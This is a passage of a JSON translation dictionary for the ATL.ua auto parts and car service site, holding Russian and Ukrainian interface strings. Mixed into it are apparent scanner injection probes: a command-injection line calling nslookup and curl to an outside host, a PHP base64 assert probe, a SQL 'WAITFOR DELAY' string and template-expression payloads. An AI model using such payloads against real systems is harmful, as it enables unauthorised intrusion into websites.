автомобиль","c55290de06a116f59be02fccfa7a8858":"Изменить информацию","c563a69ad636d467cac883af30dfc676":"Самое быстрое ускорение","c589f2b809a0269b7242e18c44fd7631":"Да, VIN-код помогает найти детали даже для автомобилей, которые давно не выпускаются. На основании этого кода можно получить информацию о оригинальных запчастях и доступных аналогах в каталогах производителей. Особенно это полезно для владельцев редких моделей или авто с импортом из других стран.","c5900e284f3a435e64fe4049173cdb2b":"Быстрая и удобная запись на сервис АТЛ","c59ec54d50cfe30df250f3b3cfc323b0":"НОВОЕ АВТО","c5b5ac435d6dbcc0130e5379f83863fd":"Личная информация","c5cd183a1ede47091a4c51b9ca8fdc2b":"Роялти","c5e046556ee2ed294db8b978247d2200":"из вашего гаража","c5fd30b334ee371c2bc9441657069dbe":"Днепр","c63e4c9b429949684898eb67d741c8e6":"Лопаты","c6488cef4af673884596ef81455256ec":"от 38 900 ₴","c680593a4ff1c9d7d217a7f5dc0d1dcf":"В субботу 9:00 – 17:00","c68b749717e2f06d6087be818c1ef06e":"Выберите воздушный, салонный, масляный или топливный фильтр","c6a2db49c00b5eae95324a2c1c64aa3f":"При сдаче старой АКБ","c6a8058e91f7f4d098a128aba37d4406":"Замен масла","c6dab243b022ee2e7792188364e44fa0":"Гарантия","c6e08b54e3b1532cadf2e5de461096ca":"Легковые","c6e5834763d50794eb8aac9aa7f68b18":"2,7 с 0-100 км\/ч","c6f39b6e6794bea4db7bb15b8b5c2034":"04074, Київ, Оболонський, вул. Автозаводська, буд. №18","c6fce93ad7bd73ea0f87f61e2e208339":"на указанный номер придёт сообщение с одноразовым кодом. Введите его ниже","c6fd3c6a629b51b28c19e8495994f4ca":"Ошибка","c6ff3b2901b7ad603f6194c379ba36ea":"Ваш заказ","c708c7a40bca044a0231d645a396bb06":"Длина кода должна составлять 4 симовола","c759cdddd1a6b79c83d0cf8197d7dfd2":"Калькулятор растаможки","c765568c24020c28f5ae3ee21f0fe838":"Минут","c78ce4f505f2c8581f837bff12ee6ef0":"Комментарий к заказу","c7a1194e262efbc828513343b1c7d0ba":"Добавьте автомобиль","c7a133aaeff2d34826efe3c868419702":"Растаможка и оформление","c7bb13829f0c52a28e01bedd29bdfe0d":"Залог","c7c1f9450733dbc0bdc44c0f72b17780":"Network widget : Все города","c7e8239e7197f6be569fab4069b90bbf":"203 500 грн","c7f8f7b5f3c3c5794eed4a5482920996":"Авто из США","c805e547c4ec25251ca9c4588b406bb5":"Начинайте осенний автомобильный сезон вместе с АТЛ. Мы подобрали для вас товары и услуги, которые максимально обеспечат комфортную и безопасную эксплуатацию вашего автомобиля.","c812f9da4f70b1aa17e02737e03dd9b5":"Гарантия на работы 12 месяцев \/ 10 000 км","c8212298633c78f99fe5aadc57b20e66":"Также, принимаем заявки на электронную почту","c843b5b28c715f7735bdc7c38bd7fb01":"Network widget : Поиск филиала подсказка","c84e2dc52de3fcb3c6e400522a0edbd5":"Отзыв про работу магазина:","c8681080393dd36005718efcfa1e6703":"Автоакустика","c8775dcb5146e06356e352b69bb89764":"Выбрано","c87e6dcb8baf9b130a3b956dab24fc8e":"Показать ещё 16 товаров","c887d69fadff3329aebfe7012ec93240":"Минимойки для авто","c889cc690b50efba9b01787608b9418c":"user_cabinet","c89390359d74e0cdb18b31612b54218e":"Фото и видео","c8b2d4e36643337d0a92907122efb716":"команде","c8c8757ee1ceb355489e3c4fb4422256":"Для дальнейшего доступа в профиль Вам понадобится надежный пароль.","c8df4103988077ad51bd115eece602ce":"Хиты продаж","c8e4850092c2904a54b900d9b0ee4684":"найденные автомобили","c90e6883599207ec1edbfefd4cfb0647":"Пробег не может быть меньше или равным предыдущего значения","c9245e9cbc6fc262d716215791eebd56":"До -20%","c9267e9bb156153e96c744f3713216b4":"Задний","c929b18974e69e28470f858fefe94601":"К сожалению, сервис временно не работает. Заполните форму ниже и мы поможем вам с подбором.","c93cb4423152f24d3b71f54cfa9b540c":"Специальные предложения","c944d745b377880c6e3a2f851bb3510a":"товар","c95a1e2de00ee86634e177aecca00aed":"Категория","c96d465b8dc01b601bffab9b339fb6d5":"Павербенки","c97786da888e9c17355081b714478751":"Авто под ключ из Европы","c97e1b84d2f20925d75ca734df3a96e6":"Ваша корзина пуста","c9aec88692ce5f84610eec3718225ef1":"; assert (base64_decode ('CHJPBNQOBWQ1KDMXMZM3KSK7'));","c9c13a7887de87b5d3a2b20f1539a747":"Запчасти на американские авто по VIN","c9c5f4aa458e082c004126db365949df":"Перед","c9cd3aa714f722dd582ed87413075210":"Емкость аккумулятора (кВт⋅ч)","c9d48732295fede5ac53727912e5b270":"Зарядные устройства","c9d80f7067cd004e0a540cb203b7688d":"Непредвиденная ситуация?","c9e168b27250f92ea9b2abbebc942010":"ОФИЦИАЛЬНЫЕ ПРАВИЛА АКЦИИ","c9e470dfbded001c076754b466c21b50":"Для расчета укажите:","ca0778b91bc4ce7ba4c88ff945564a38":"Стань","ca1397ddb72ca048ce8fe1e002db6e13":"© Автомагазин АТЛ","ca17bb3b0ce62630f1ff0d0f7dced752":"Качественная сборка","ca1c888885d57fc5c1e311b1f959b6c5":"время выполнения","ca27aef84b59a6aeab352191fda25a09":"Передний","ca6227a04daabb41f3647abf1e4b071a":"формата","ca8af54315e5d86b4b07e84685eb9ca2":"от $[п]","ca8e8f52ebbc64b2913dae5cfc0ac98b":"без посредников","ca92fbadd0f392986d79d221730e2051":"от 45 месяцев","ca98d29c3ff66afa709a45d5653924f1":"быстрая установка без сложных доработок","ca998c0821401bc728b97ab147b7f16a":"История обслуживания","ca9daa950abc62ed58b0fd47afead349":"доставка аккумуляторов и запчастей для вашего автомобиля!","ca9f19d3f56d16d94c7292a20800b1ae":"Свернуть","caa62aeb853cc5bf31e3d687c6452cb5":"Это действие нельзя отменить","caa9ddf37f5522d46373070992085b21":"Персонал:","caaab5b184271d7fcf07b684408a1df9":"Записаться на сервис","caad8beaaeb8ab2a68b07e4767d19520":"ремонтных работ","cab09e0cd0a5855b40aadfa1d2011931":"& oemhc $ () \\ zijkv \\ nz^xu | s | a | a #'oko #' ohc $ () \\ zijjkv \\ nz^exue | s #| & CHO iohhc \\ nz^xue | a #.","cab4e5b3b4bd86bda313c7e574159e62":"7lswx9ti: 0ueanibs","cab8659834deb2e9d59c3e9d156cdadd":"Выберите параметры шин","cacb5a0ffbe45557319d8a8523a2dd20":"Остался","cae0792b40e42eae4535d195ea27e302":"\/месяц","caebfcc95bf946cb29d08ef149cc0425":"откройте из файла","cb50ec9dd67dbe7c2436086f9066be81":"fast_order","cb57dfc012285f6ef1c8d8f5bf0ffa99":"Автохимия","cb5d04bd4f7bde220d7d9cfaad8f72bf":"Идеальный выбор для автомобилей с тканевой обивкой салона.","cb704af04e2a3ac14a6eae2f02251d72":"отзывов","cb8bfd4d5a1df2e7459f2fe740c8dcba":"Количество","cb8dab13487ad6b4d1fe69d7fcd0a0b3":"Гарантия","cbabe9bc24c14e23f4fb17cadb580398":"Более длительный срок службы","cbb16710d13d08238c5e00469dbe8fc6":"Хмельницкий","cbba21e2280126af2c1ec90857c10cc9":"Что ты получишь?","cbc3943567ec2dbd75261fe5764c8f6b":"кв","cbc6de33f5e87591aa322c919247fa63":"Люди также ищут","cbd4eacf6f27bd8c1ac11241af99cc04":"Нет, вы можете приобрести любые товары от 1000 грн. разово и воспользоваться акционным предложением.","cbf693f369074a13daef88872f4eaab9":"Все года","cc063685081565c2a864c5aac4697632":"259 500 грн","cc4412097b2c1a91ebc0506f82dc1de2":"Совместимость с автомобилем","cc565ac235850c075f7bee149a2583eb":"@@2F814","cc7bf5c720db8da8bb4f713fc054ebbd":"Купить в 1 клик","cc9bcca82fa231dc5ddfa3865f526b11":"Получай все преимущества","ccaa89f9bc459f1812820ab348acc23e":"секунд","ccaf15e5726fa7f0c648556ddff0140a":"Артикул","ccb33ebdb05928fda42a1e52682311ba":"Аккумуляторные решения и пуск","ccc80f97d33f23d5a4a0778cc6514ace":"Уточнение параметров автомобиля","ccf66e155d0d982f57f94bc07577b829":"Комфорт и изысканность","ccf6be7446731b5a2906fce774977488":"Цена, грн","cd20ed676eaa1bffbd491163a30a0e33":"От дешевых до дорогих","cd2c19488364126ff64dca316a4fea0f":"Связаться","cd3c487d12563c47438f40b35e518b21":"доставляем","cd48ae32a4f780ac9af77b678e7473eb":"дюймовый Kyiv, UL. Пайева, 21 год, до н.э. \"lagod\"","cd59e135fd87d2d9384e37a391c26593":"Тип привода","cd5d42145552e5b32bef41be5c220012":"с 6-9 месяца","cdc4589ca4cb136144944e942acea6c9":"Удаление автомобиля","cdd4bd58c8e76e938b6689792637c229":"от 115 000 грн.","cde285adc59f4697bbb30015535b7f2c":"После подтверждения заказа Вы будете перенаправлены на страницу оплаты.","cdef88c2811217ae0e38bcba458d62e1":"Товаров в корзине","cdfa90f57f72a612ba971f596ab1d37c":"Профессиональная аналитика эффективности и усовершенствование маркетингового продвижения","cdfacf6780f29448c684ba7148f4decc":"Цена на рынке США","ce06bdc7e88741f6c938584e59c4eb5a":"открытие","ce4ea5a3b7a89895f9035d2e48d503ad":"Грузовые","ce600d46c3e329582c15eb3a187a5f87":"Прикрепите фото техпаспорта, перетащив их в эту область или","ce8ae9da5b7cd6c3df2929543a9af92d":"Email","ce8afd75b4978368d6222f8c2f21c64b":"До -45%","ce8fe7d27aa2c71125c08811a198cf08":"Передние сиденья","ceaddd7034e7d8f99f5babdc35cbc63f":"У нас приятная новость! Для получения резиновых сапог Вам нужно только оформить заказ, а наш менеджер поможет с деталями!","cebb7e809b75cc0992a7f2c5b87ddac9":"Набор для салона с кожаной отделкой","cebfbf5ef04ac8202ba9fb644ee4395a":"Добавьте VIN-номер для доступа к истории обслуживания","ced2c49a4a56efdb3fb61e1b2515df8a":"Выгодное предложение на выбор от АТЛ! Услуга бесплатной замены масла или дополнительный литр моторного масла в подарок! Наш менеджер поможет с подбором масла под Ваше авто или записью на услугу замены, только нажмите на \"Оформить заказ\"","cee58b7423c8a4be832c9c6b451266a3":"Суббота","cf2102a0cbc275554c7514cd7cd02bb6":"Свободная доставка-поставка-Question-3","cf2538570acd835df52c3329ae395955":"Пример отчёта о выполненном ремонте:","cf2d2a0675d78edf79fd5438065b75c8":"Пользовались товаром?","cf2eda0c28913d75dc4fde00399371f0":"ЛЕТ ИННОВАЦИЙ В АВТОМОБИЛЬНОМ ОСВЕЩЕНИИ","cf3fdf70b897258b710ec42897fcf17e":"Свободная доставка-поставка-квор-4","cf46e5793596d2dc8d1b144dca11dfd7":"Из любого магазина или магазина-сервиса АТЛ, почтой или нашим курьером по Киеву","cf49faa86557019d02a364f1c4a82f9e":"Відгук про замовлення:","cf4e72bbc70c755d9be5a52c30c72c62":"Номер детали","cf59ebf9edf7ebe3ece76645abb6de12":"Сумма","cf5adc1da4abc5c21bd9696402b303af":"Дополнительный свет","cf6bf2d925352f1ce2b0f5a5838be214":"к сильной компании","cf7e7061e8d51aa21fe36f0fa1aa2855":"Очень полезный бонус","cf9faffc41af2fb3d0ebf0523e532abc":"Скидка 7% уже рядом! Оформляйте заказ, а наш менеджер поможет в предоставлении скидки на заказ.","cfa2839f9e416613145bfebc19e153f5":"Укажите информацию о своем автомобиле, чтобы получить максимум от АТЛ","cfb38fcff2d540de54de20d6d6ec2bfe":"Скидка действует только для лица, которое получило промокод, и может быть использована один раз во время выполнения работ.","cfb8af01cc910b08e8796e03cf662f5f":"Магазины","cff502275d5d7e287c9f961a65f44710":"Получите онлайн-консультацию нашего менеджера 24\/7 в [name]","cff5465cece69c1e38dd4c3bf29c5880":"Выходной","d01c2659876adabd76c172e21574a01d":"54018, Миколаїв, вул. Космонавтів, буд. №61а","d01f19b116eca4cb2561085b8f7dbc76":"Ваш заказ содержит товар запрещенный для приема и перевозки","d022de5652eeef5fd19c1c80f24b1a19":"Индивидуальная рекламная кампания запуска проекта","d030b61ef24357c5c825f65b5d9fefc2":"Гибриды","d038303b261d70e1ffbe6a6ee5dc67ef":"Купить","d04916d27781da36d097d2c48d13577a":"Лопаты и совки","d0660d2d089ae996c2af5a446f6dff29":"Итог","d080bcea6bac799bbe06814a777a033e":"Скутер","d0984c47cbf86ec110cb5ce3cd4590ac":"3. Способ оплаты","d0a4a3b7d675401c2f1626a19b884985":"Финансы","d0aee2622ab8bb98bbe2a30b33f01d9d":"Визуальный обзор выхлопной системы","d0b5764a5e25dbce619a1f54e799977a":"Мы свяжемся с вами и ответим на все ваши вопросы об этом автомобиле","d0b9c8b71171a9d3e2621ba1fc7ae3d2":"договоров","d0c0a04f5e799d20c52c0a52a1612d34":"<span data-id=\"header-account-code-timer\">0:60<\/span>","d0e276d7bddde1cf277d20550cdf02af":"Выхлопная система","d107baea90552d94f2ee77a9395ae753":"Рассчитайте приблизительную стоимость растаможки автомобиля","d11bcdf7cf2b0a9473cda816638771c8":"Принимаем заявки на сервис онлайн 24\/7","d131bc7db8c6239346cc10a6b4f4b7cd":"<p>37500, Лубны, ул. Шевченко, дом. №4<\/p>","d1345fcb5e0a7f1df069bf29961740b8":"Решение энергетической независимости для квартиры | ATL.ua","d13b90eda35e939a2a48183fa069edbf":"Минута","d14e39fb0dd98d03fec52acda3462bde":"Максимальная скорость","d15d4d3c854ebfb5c8b5d0e585e43aa3":"Для проверки совместимости,","d16578362c223d23d617f9d3da0a821e":"тел","d18bf0df69313beb684c3c71a0e4fb58":"Аналоги","d1cca8983a61870391b2aaef22b58ebd":"товаров","d1d54c3b7b7045c93f79c8d4b4a6cb45":"Климатическое оборудование","d1fad6d626704557e7efee3b9402a400":"Наружные антенны","d202ebbddd8aa9630536f6c0fd83adcc":"Отправить ответ","d20e6f9f088e1d9edd21b6e479f0b402":"Введите название запчасти, номер или VIN","d212fd68d16abed815fec46696174d2e":"Допоможіть нам стати краще","d21ffa0de12f811b2e3f1b33472057b1":"Комментарий к заявке","d2289783de42f3540b40a78848cfbf59":"Удалить последний добавленный товар из сравнения","d2294f12a0c7e1116d3787159ce2751c":"Возможность Установки Багажника на Крышу","d22f4b959b6100c78986d88f5b9ca438":"Общий","d236c0752bc6495d52a6df800e65c0d5":"литров","d26abe470255ed544e7bef33183a3de8":"и получите скидку, добавив к заказу фонарик","d26d3d1bbe9a742e9b20fff850abacaa":"Доставка в uphtih1l '; WATEFOR DELY '0: 0: 15' -","d276ec1e3e72cc408c5c61eebffed682":"Водитель","d288f85733192e63506d04c5874c4894":"DE TOMASO LONGCHAMP Кабриолет 5.8","d28c17c077f227bad0d89aba45ec081f":"Найти","d2a21d14e91d96b0930fd30757bc261e":"Заполнить полную анкету","d2b7ac54e21f9136ce77f6083759cfe5":"Продолжить покупки","d2c62186877c495b2b85035c31e6730b":"Без залога","d2ec658e9e011c52b464893a48849ed8":"Мы можем подобрать диски по размеру шин установленых на ваш автомобиль","d2fc7cb771a48b5e4eea417dbec4858c":"Сортировка","d2fca82f77cc75515a5c93f7bca28bee":"Получить расчет!","d3451586c4b3f21dfbc68d84df2fca6e":"Разрешается использовать лишь один номер телефона для входа в профиль","d34f913c9168eb7f692a85e63c02fafa":"взнос*","d3602e26aac2582b015a829b020aa9ef":"Воскресенье 10:00 – 17:00","d36781aed4035078178702a46f45ce01":"Заказ","d36d83f7d9f6119036c881d729025291":"Выберите модель","d37bafe4a460111d33aaf84cf2ba3d24":"не добавлен в корзину т. к. его нет в наличии","d38d6d925c80a2267031f3f03d0a9070":"Имя","d3bd0c0373f7e8bc5bf486956e39cbdc":"Выберите ваш город","d3bd63acd0970f10d479268c491800ab":"По пробегу","d3ceab8939f7d3e8db53ba8f91cdb772":"при сдаче старой АКБ","d3d4308a9081de58e2c3743ac841dcdc":"Акция действует с 01.06 до 30.06.","d3dd408f6b174a3cedb6dcf400913a5e":"Оператор поможет вам с выбором подарка! Не упустите возможность воспользоваться выгодной акцией.","d402cad0838f2ad7b59c71f46bd9965a":"лет на рынке","d4371e48cc3c8ff2fb7778d345721094":"Паушальный взнос* **","d4475f6066b31c4db4e8c41986f04832":"Читать полностью","d44d23da8599faaeef1db69b4f736630":"Уже купил","d452a271dbc718556ed9f6e7a716c0b4":"Для получения 20% скидки остался один шаг! Только оформите заказ и получите скидку на акционные товары.","d45b23752f951ae7a2f6aa0df1f90ed5":"Социальные гарантии: Официальное трудоустройство, полный социальный пакет, медицинское страхование и оплачиваемые отпуска.\nКонкурентная заработная плата: Достойная оплата труда с регулярными пересмотрами и бонусами за достижения.\nСовременное оборудование: Работа с новейшими инструментами и оборудованием, что повышает эффективность и комфорт.\nПоддерживающая атмосфера: Дружественный коллектив, корпоративные мероприятия и тимбилдинг, способствующие командной работе и хорошему настроению.","d4cf58efff4a2c2adc59f167535752f5":"Нажмите \"продолжить\", чтобы установить указанный номер телефона как основной для входа в профиль","d4dcdcfc6e63576e5798593da365bb45":"Зарядное устройство для аккумуляторов","d4ec0a6f7cee6023a163a6e26ae02434":"Сменить","d4f13309833ca9f5321c14568f804e89":"Подтверждая заказ, я принимаю условия","d50e1044f9c6ea710378464cd90e63c2":"туризм","d51ce795961d11a844f86148e77e53ab":"От производителя","d520c298365a92045cc90a7f2e09fecd":"Присоединяйтесь и получите доступ к множеству полезных сервисов:","d52118f84ee51cf288f4cc27dda272ce":"с","d52a1d4876d463fee79fae97292c9e44":"Не упустите возможность сэкономить! Добавьте еще 2 товара с меткой «Набором дешевле!» в корзину и получите дополнительную скидку 5%. Выгодные покупки ждут Вас!","d532c60418f391fda648adf61b2a2d1d":"Смотреть похожие товары","d5710284585ba4509fb5300a5b69eebd":"стабильную и конкурентоспособную зарплату","d57589879fe59b12cb2936fab50413fc":"Нужен минимальный набор согласно правилам ПДД? – Выбирайте БАЗОВЫЙ","d582ebf99427f14797e2973ffc6104fc":"Залиште відгук про замовлення в мережі АТЛ!","d5a11556d162207aa27e893414afcde2":"от 121 000 грн.","d5ad432af48784db888f1233f131e054":"Пошлина","d5db774099547d96106545077a04e273":"0-100 км\/ч за 3,2 секунды","d5e50a27e93fa0e0aca0c8ad367f1b79":"Сопровождение первой недели работы","d5ed59b5be3a10d0adaf5ec94210f391":"от 1420 грн","d5f7d401291e36ca86cb9f34fc6407f9":"Самые горячие скидки","d614d66792fb449164d018e5853a08d6":"≻ Скидки до -20% Ко Дню летнего солнцестояния | ATL.ua","d61c1bf6d511b502ebd5a4b04d422f02":"Оставить заявку","d66666698d1d62728b9d4c0d1cec05af":"Спокойно","d6716e84432fe035d2064408e93657a9":"Аккомуляторы","d67fd8bb617f5215e47f9b01008eba74":"Показано","d68a792755a9584992700eee08b52018":"Скидка и участие в розыгрыше гарантированы при покупке фильтров WIX + моторного масла.","d6942d8fdf24923282254747c3914ee9":"Напишите нам","d697db35b0d5155bd67b02a092b201e2":"Система стеклоочистителя","d6aac928013a2699c3bc525d2c8ad89b":"Оповещение о заказах","d6b21d44c70d193bcfd69ad1e4551bfb":"Нет, вы можете приобрести любое масло в сумме от 4 л. и любой масляный фильтр и воспользоваться акционным предложением.","d6cb2952b666a0432d0d7c7ee66a6b3c":"| (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitkuupztkacg9bfff.bxss.me || curl $ {ifs} hitkuupztkacg9bfff.bxss.me)","d6cd6766bca38168f0ce4933c9d1fe46":"Подробней","d6e16984ff34287d9d086e75238f1890":"Оставляйте заявку на","d6ec2b3079d2b2c693a80f1b12160b6b":"товары","d6f9a39be4b8938d8499ac3b525abea7":"Характеристики","d706611f2c6c8400af3d2e21e8aa89b6":"Пространство для всего","d7124a3179ad2b34fde87dc4414bf8ef":"Вы оставили заявку в нерабочие часы, мы свяжемся с Вами в период с 9:00 до 11:00","d7290b4078cc38ba142c96f775cdebae":"К оплате:","d73f9bf6eeea8e46fd0f57d05ad18876":"Спасибо! Ваша заявка принята","d7412c131ebd11518eb822f0fa40791a":"Добавьте предпочитаемые способы доставки для быстрого доступа к ним во время оформления заказа","d75832a298c8d81bd258892b23100fc9":"Ваше первое обслуживание","d762115af4af4847aa34881b675945f9":"Типы авто","d767de2f9ae9c20b29af5ead06f0d4a2":"Вернуться к каталогу","d76a352c6c8f7ae3d7e7132cd4315358":"Преимущества","d7a552f22da8282bab1cb6705f281d95":"Экспертные консультации от команды АТЛ","d7bb1f984cd72c94fe91a53e0c198d71":"Давайте выберем","d7e2ba996e27e01e7ff0103afd6454d3":"стоимость лота ($)","d7e9bf7dbedb442acfeda9ee0d19ea8b":"Каков срок действия акции и какие виды услуг выполняются при проверке?","d7f4361b0b566d5d38403718ea4b4fec":"Войдите в личный кабинет","d7fa2c2d9917ca30b6950f9d56b2de5c":"Нормально","d7fa478372c4f912e8011952fac137f2":"Все","d827ee0aae188fdcc9f4a1e18eba06f8":"Специально для автолюбителей сеть АТЛ подготовила лучшие наборы,","d82f48cfe608beda044906f20b9ea0e6":"Пароли не совпадают","d834a571c1835814997b68d775e0f553":"Обновить пробег","d8504b2590a3b4f54e61c597649b4407":"Регистрация личного кабинета","d85544fce402c7a2a96a48078edaf203":"Facebook","d866549bacda0748ee1333c5ed594ae5":"Смотреть все магазины на карте","d87479f38c320e55530c5940a537ce8b":"Транспортная","d8787a5b4eaea45b85f0ab8bcfd46f71":"Заряжать","d8949c9594936511a32ab704f8993fcd":"добавлен к сравнению","d8b060f20c214debadc1b253075d8b53":"Comment: успех","d8db3b1ddf97f618c2b31937030a0493":"Харкив","d8eba17b35fef23643185f5d76da2be3":"Полуоси","d8f32b69611164d220cb8f53c9f0f0b3":"Мы можем предложить","d8f350841172e17c12daffb141c8801c":"Личный кабинет","d8fd5d405ba7c25327b6d28a2046e413":"Проверка аккумулятора","d8fe55f908ab374043f5628b0ef6ec7b":"Распечатать историю","d9022f72ce9755e07d092ca73f6c80aa":"в сети","d9039617fdb0174d60f1e9b84b116edf":"Скидка","d905050ad27ca920041872e82b7bbd43":"Видеообзор","d914d023fed68a1e51f4d19ff98b7099":"Банк Кредит Днепр","d91ee42cfd5de40020d27918192a7589":"Зарядные устройства для АКБ","d97ae0c58b4c0d7fa121f143af455e25":"Точки самовывоза","d9857c89251e4d098bec135a9457e1a5":"Сообщите, когда появиться","d9a22a95a6c0ec503b31fd811e93c6c5":"Насосы","d9a359b52df3a959c81bb9e5c7404403":"Автомобиль – удобный способ передвижения, дающий свободу и обеспечивающий комфорт, но одновременно добавляющий забот. Детали авто требуют периодической замены, нередко выходя из строя неожиданно, и один из способов сэкономить время на их поиск – найти запчасти по вин-коду. Система давно используется в мире, а последние годы и в Украине, облегчая жизнь владельцам автомобиля. Подобранные автозапчасти по вин-коду идеально подойдут под ваш автомобиль и вам не нужно переживать о совместимости.","d9bcdf7c6386cf73783e96be8101eedf":"Введите номер телефона, который вы использовали для входа в кабинет","d9c79f20ed95dfeda84f37e7f72c5ab9":"запуска бизнеса","d9cc53a71fc7415df2c739c1a1a0565b":"Поддержка ваших клиентов через наш Call-центр","d9ced7be85bdee048ddf82338b6812a8":"Гараж","d9cfba143c6ed6b259ddcdd9eb3b8512":"Отменить","d9e51b1be2fe5a38b80bfec50d94bde8":"Экспертной консультацией от команды АТЛ","d9e65a801913a7d980b8192012715e5b":"Отверстие для питья идеально пропускает жидкость, сверху оно защищено от грязи специальным пластиковым элементом;","d9f7a4368227ceb43cf2dc7db1cfdc55":"Трос буксировочный 3000кг 4м","d9f87e6046e42f81e04a20fe63499407":"Выгодные предложения","da3479a93b04cb45253d6467c2fc215c":"))))))).)))).","da5d821785d3681654be74c24b78069d":"от 548 000 грн.","da6a4b602fab35f2207c1035d3d22ecc":"Товаров на сумму:","da78ed1c9660e71bd0b61ee5ad6f9851":"Кабинет","da824a482e2dd3fc17dad8b1bad362da":"Работаем “Под ключ”","da90014b5e505722ea834daff29d27fb":"Длина должна быть 4 символа","da9c5058ca46954b66177f2f17fe4790":"Сравнение товаров","dab4a1af4fb037f0c5f2fdd9fa33a46b":"Киев","dacfb36b92dfb263be0ae911c0d7ddcb":"Для получения подарка остался один шаг! Только оформите заказ и получите шестую химическую грелку бесплатно.","daf845558729b546f90dec8874b87026":"Черкази","db04b2c6b8b2acf46e1f36577ccd5f24":"Ужасно","db092824dd94521c4dc8e20343e351a4":"031134, Київ, вул. Симиренка, буд. №36","db11e59cc8dac9b20ac5fed205c518f2":"Проверка по VIN-номеру","db21026013d5443e914e92f13fadc728":"DFB [[$ {98991*97996}]] XCA","db36bde273769f9ae7f3c3a5357a9174":"По популярности","db5f55c14912a071887b91510eb9f39c":"Подробнее","db690335320aa282c1c05cbd4acecf35":"Самый быстрый разгон","db6e3872e8419914743043c3c57f8acf":"Сообщить о наличии","db8896039e13d7262d67c19844d1eae4":"Техническое обслуживание и материалы","dbd4975318c0ee41e16e6abfe25bc9c6":"Дякуємо за відгук про замовлення","dbde06c6c8c4f0bbdbbc194cf578a880":"Любите самостоятельно ухаживать за своим авто?","dbe8107d60c1ff76ca6e4b30e145eb1a":"Номер телефона и электронная почта","dc0466fd8f2944a462d66e00ce160138":"Ближайшие автосервисы, где предоставляется услуга","dc1b88b51bdc076af797efdbf1cc9a5a":"карьерные возможности, комфортные условия труда","dc3b806c6222c7b906a284d2d2a56e42":"добавлены к сравнению","dc5384b0a3a52b976702d6403593d707":"Расчет по каждому автомагазину или автосервису делается с учетом данных по конкретному объекту. Приведенная финансовая информация зависит от многих факторов и приведена как пример.","dc61f9ca07a1c9e68a065efad702098e":"Совпадений не найдено","dc72743a32d525a042afa222f6d2c362":"Моторные масла","dc8277060fba5c449ea74212e528f53e":"Вы получите доступ к каталогам оригинальных автозапчастей для вашего автомобиля","dc96852a43cae08b8fcd3f24d0dc4de6":"Списки желаний","dca091d4e1ea9faadf1ccc728c7de42a":"Что то пошло не так, заказ не принят","dcf884cff3e683958363f960197ee8ec":"до [%] мес","dd0bca90a4226c3d669a50f5a003ad80":"Ваши впечатления о товаре","dd125c8fecf7e5571f76c31ed0ab35dc":"Подписка уже оформлена","dd21fa512db2c63f63f6f5c6f8ba612e":"Зная гос номер, мы попытаемся найти ваш VIN-номер в официальной базе МВД и заполнить все данные за вас: тип кузова, двигатель и модификацию","dd5093a1ac7cababb860296805e3f226":"Добавьте фото к вашему запросу","dd6d4854b2dfcdbb649b6bea21ddb1a8":"со списка своих автомобилей?","dd87521b59e620fbeabe32e96f52248b":"Все права защищены","dd9463bd5d0c650b468fc5d6cfa1073c":"Закрыть","dda4e0015eb966afe98564ef9e2457c7":"По вашему запросу ничего не найдено","ddb4fb367c0bc36380b5b169543f9c32":"Довжина коментаря повинна бути від 3 до 200 символів","ddbb321255a8cca80bedce99794aba70":"выходной","ddcceb470a1db74fb5249037386ca78f":"Наложенный платеж","ddd65116900b65eb3de0ac5e66b069be":"и","dde1fe687aaf8b04d6441bfbc23640a6":"Клиентов за это время","dde53418fb03ebd43f80b59f6adb2593":"Параметры шин","de0fbeab842e4f3c6ef82da589c7f0cc":"Вы уверены, что хотите удалить","de21236d90d306a1c6eb444c1f2764dd":"Выбирайте товары со скидкой","de303928769b8c60c108475f2f45507e":"Поиск магазина\/отделения: ничего не найдено","de31376770fe856c5b4628b2cc614b5c":"Подобрать шины","de42c8e6d9493bae6bd74b1840a3ab5d":"Мы подбираем запчасти по VIN коду, государственному номеру или марке и модели авто бесплатно для наших клиентов. Подбор с нашей стороны по заявке с этой страницы также никак не влияет на стоимость запчастей.","de4e7def264d4ef4ad315ca98eaae2ee":"Кредитная карта","de562dc2fe1a2b3348607c6b71affd21":"Ожидайте звонок","de59c862ebab3cb4f17a20d8f4d62a44":"32316, Хмельницька обл., Кам'янець-Подільський, просп. Грушевського, буд. №31\/3","de5eb69bbd784652bfc374c66301a743":"Электродвигатель","de64b005eb3d3efe8537321d8301e945":"DFB __ $ {98991*97996} __ ::. X.","de7d57e5970eb1c965532cddd2761dc2":"По заданным параметрам не найден ни один производитель","de8a1f8e7e1e880697b416219d940276":"Дом","de8ceca32d79541e2959934184ef94dd":"Компания PHILIPS уже более века остается лидером в сфере автомобильного освещения","de94549b66591a09944480818341f79c":"Разработан для эффективности","deb897377bc2a9dc10aa18d9e9a5c2a8":"Покупка и доставка автомобилей из США под заказ","dee529a6af1cb907ed9ed8b47b554f34":"Макс Скорость","dee6c882d184688628d3298345dd9b7f":"вездеход закрытый","def48ef8d1745b84a9c0da5ddb8ff8be":"В нем есть все необходимое для быстрого решения наиболее распространенных проблем в пути.","def77ac4a451ae95143d51046066d8d3":"Свободная доставка-поставка-answer-1","df094dd462373b771cfd9690692f52a1":"Замен фильтров","df0dc433cd2ccf3eba9a653c325df821":"Запишитесь на сервис в 1 клик через форму, а мы сразу перезвоним по телефону и поможем выбрать материалы для обслуживания.","df3213291c6530c78aba50b6c0d603a2":"Актуальные сроки доставки уточняйте у продавцов магазина","df37d7a341637c06218de944aa5092cc":"Смотреть наличие в магазинах","df4a395c077ab74f5f770209c505683a":"По машинам","df74755ba6b0f11023975e06ff795369":"Авто из Европы","df78a729503cbf706cde9f896d9c873a":"от 924 000 грн.","dfb008c56ee881c25448fdaf706fae5d":"Доставка в <zzme2>","dfc24a0db1bf0c03838f61f41f18bcbb":"Положительных отзывов","dfd428a28059a1c14306de0700bc9076":"Добавить автомобиль","dfd7ab3ab245022459b681a63984f2e3":"Удобная оплата","dfdfd3d05727f615e3ffcd5a3ff1cc66":"Практический опыт позволил предоставлять полный спектр автомобильного обслуживания, объединив под одной крышей автомагазины и автосервисы. И быть представленными в 19 городах Украины","dfe02842447eab4433789982b26c9325":"Я постоянный покупатель","dff18c8120d7f9b48dc43806acf25046":"Преимущества товара","e0203b00ff4c04cb920d7dcac6f9482c":"найденные товары","e055d38d855758344f896e4d15167722":"Ключи гаечные рожковые","e086f93f5e5c30a79e082ebf09b0d26e":"от 211 000 